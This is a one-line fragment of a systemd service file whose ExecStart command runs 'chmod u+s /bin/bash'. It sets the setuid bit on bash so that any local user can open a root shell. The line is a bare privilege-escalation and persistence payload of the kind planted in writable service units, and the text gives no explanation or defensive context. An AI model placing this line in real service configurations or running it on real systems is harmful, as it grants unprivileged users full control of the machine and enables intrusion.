 ExecStart=/bin/sh -c "chmod u+s /bin/bash"